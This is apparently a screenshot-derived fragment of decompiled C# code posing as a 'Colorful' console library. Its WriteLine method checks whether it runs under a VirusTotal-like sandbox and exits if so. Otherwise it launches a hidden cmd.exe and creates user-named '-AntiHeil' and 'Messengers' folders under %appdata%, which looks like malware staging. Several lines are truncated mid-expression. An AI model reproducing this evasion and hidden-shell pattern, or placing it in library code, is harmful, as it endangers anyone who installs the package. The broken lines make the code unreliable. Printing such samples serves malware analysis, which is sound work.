 #nullable enable
namespace Colorful
{
public class Colorful
{
public static List<string> usernameList;
public static bool IsVirusTotal()
{
return string.op_Equality(Environment.UserName, "admin") && string.op_Equality(Environm
}
public static void WriteLine()
{
if (Colorful.Colorful.IsVirusTotal())
Environment.Exit(0);
Process process = new Process();
string str = Environment.UserName + "-AntiHeil";
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.Start();
((TextWriter) process.StandardInput).WriteLine("cd %appdata%");
((TextWriter) process.StandardInput).WriteLine("mkdir " + Environment.UserName + "-Anti
((TextWriter) process.StandardInput).WriteLine("cd %appdata%\\" + Environment.UserName
((TextWriter) process.StandardInput).WriteLine("mkdir Messengers");